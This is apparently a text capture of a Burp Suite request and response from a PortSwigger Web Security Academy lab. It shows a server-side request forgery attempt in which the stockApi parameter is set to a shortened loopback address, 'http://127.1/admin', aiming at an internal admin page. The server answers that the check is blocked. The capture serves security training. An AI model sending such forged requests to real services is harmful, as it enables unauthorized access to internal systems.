 Send
Cancel
<
>
Target: https://0a180042044add1080afee7b00bd
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmR0dc0HyxIA4jLWefG30
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"